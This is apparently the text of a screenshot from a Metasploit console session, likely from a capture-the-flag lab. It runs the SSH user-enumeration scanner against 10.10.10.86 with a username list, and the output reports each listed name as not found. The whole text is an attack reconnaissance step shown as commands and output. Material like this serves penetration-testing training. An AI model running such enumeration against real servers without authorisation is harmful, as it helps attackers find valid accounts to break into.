 msf5 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.10.10.86
RHOSTS => 10.10.10.86
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE usernames.txt
USER_FILE => usernames.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.10.10.86:22 - SSH - Using malformed packet technique
[*] 10.10.10.86:22 - SSH - Starting scan
[-] 10.10.10.86:22 - SSH - User 'quinton_dach' not found
[-] 10.10.10.86:22 - SSH - User 'jackie.abbott' not found
[-] 10.10.10.86:22 - SSH - User 'isidro' not found
[-] 10.10.10.86:22 - SSH - User 'roy' not found
[-] 10.10.10.86:22 - SSH - User 'colleen' not found
[-] 10.10.10.86:22 - SSH - User 'harrison.hessel' not found
[-] 10.10.10.86:22 - SSH - User 'asa.christiansen' not found
[-] 10.10.10.86:22 - SSH - User 'jessie' not found
[-] 10.10.10.86:22 - SSH - User 'milton_hintz' not found
[-] 10.10.10.86:22 - SSH - User 'demario_homenick' not found
[-] 10.10.10.86:22 - SSH - User 'paris' not found
[-] 10.10.10.86:22 - SSH - User 'gardner_ward' not found
[-] 10.10.10.86:22 - SSH - User 'daija.casper' not found
[-] 10.10.10.86:22 - SSH - User 'alanna.prohaska' not found
[-] 10.10.10.86:22 - SSH - User 'russell_borer' not found
[-] 10.10.10.86:22 - SSH - User 'domenica.kulas' not found
[-] 10.10.10.86:22 - SSH - User 'davon.kuhic' not found
[-] 10.10.10.86:22 - SSH - User 'alana' not found
[-] 10.10.10.86:22 - SSH - User 'bryana' not found
[-] 10.10.10.86:22 - SSH - User 'elmo_welch' not found
[-] 10.10.10.86:22 - SSH - User 'sasha' not found
[-] 10.10.10.86:22 - SSH - User 'krystina.lynch' not found
[-] 10.10.10.86:22 - SSH - User 'rick_kirlin' not found
[-] 10.10.10.86:22 - SSH - User 'elenora' not found
[-] 10.10.10.86:22 - SSH - User 'broderick' not found
[-] 10.10.10.86:22 - SSH - User 'valentin' not found
[-] 10.10.10.86:22 - SSH - User 'ethel_corwin' not found
[-] 10.10.10.86:22 - SSH - User 'macy_bernhard' not found
[-] 10.10.10.86:22 - SSH - User 'jazlyn' not found